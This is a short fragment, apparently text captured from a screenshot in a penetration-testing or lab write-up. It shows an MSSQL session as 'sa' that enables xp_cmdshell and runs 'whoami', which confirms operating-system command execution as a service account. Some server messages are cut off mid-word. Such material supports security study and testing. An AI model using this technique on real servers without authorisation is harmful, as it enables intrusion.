 SQL (sa  dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration
ONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration
tatement to install.
SQL (sa  dbo@master)> xp_cmdshell whoami
output
--------------
sequel\sql_svc
NULL